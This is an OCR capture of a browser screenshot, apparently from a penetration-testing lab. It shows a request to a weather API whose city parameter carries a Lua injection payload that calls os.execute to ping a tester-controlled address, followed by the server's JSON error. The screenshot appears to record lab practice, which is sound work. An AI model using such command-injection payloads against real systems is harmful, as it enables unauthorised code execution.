 10.10.10.218/weather/forecast?city=bogota');os.execute("ping -c 2 10.10.14.2") --
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat Sheet
JSON Raw Data Headers
Save Copy
SyntaxError: JSON.parse: unterminated string at line 1 column 44 of the JSON data
{"code": 500,"error": "unknown city: bogota